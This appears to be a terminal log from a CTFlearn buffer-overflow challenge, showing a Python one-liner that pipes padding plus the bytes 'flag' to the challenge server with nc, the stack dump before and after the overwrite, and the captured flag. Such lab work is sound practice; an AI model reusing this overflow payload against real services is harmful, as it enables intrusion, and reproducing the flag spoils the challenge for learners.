 (base) [hacker@hackerbook Python Bytecode]$ python2 -c "print('A'*8*6 + '\x66\x6c\x61\x67')" | nc thekidofarcrania.com 35235
Legend: buff MODIFIED padding MODIFIED
notsecret MODIFIED secret MODIFIED CORRECT secret
0xffbd48f8 | 00 00 00 00 00 00 00 00 |
0xffbd4900 | 00 00 00 00 00 00 00 00 |
0xffbd4908 | 00 00 00 00 00 00 00 00 |
0xffbd4910 | 00 00 00 00 00 00 00 00 |
0xffbd4918 | ff ff ff ff ff ff ff ff |
0xffbd4920 | ff ff ff ff ff ff ff ff |
0xffbd4928 | ef be ad de 00 ff ff ff |
0xffbd4930 | c0 65 f6 f7 84 3f 61 56 |
0xffbd4938 | 48 49 bd ff 11 1b 61 56 |
0xffbd4940 | 60 49 bd ff 00 00 00 00 |
Input some text:
Legend: buff MODIFIED padding MODIFIED
notsecret MODIFIED secret MODIFIED CORRECT secret
0xffbd48f8 | 41 41 41 41 41 41 41 41 |
0xffbd4900 | 41 41 41 41 41 41 41 41 |
0xffbd4908 | 41 41 41 41 41 41 41 41 |
0xffbd4910 | 41 41 41 41 41 41 41 41 |
0xffbd4918 | 41 41 41 41 41 41 41 41 |
0xffbd4920 | 41 41 41 41 41 41 41 41 |
0xffbd4928 | 66 6c 61 67 00 ff ff ff |
0xffbd4930 | c0 65 f6 f7 84 3f 61 56 |
0xffbd4938 | 48 49 bd ff 11 1b 61 56 |
0xffbd4940 | 60 49 bd ff 00 00 00 00 |
You did it! Congratuations!
CTFlearn{buffer_0verflows_4re_c00l!}
(base) [hacker@hackerbook Python Bytecode]$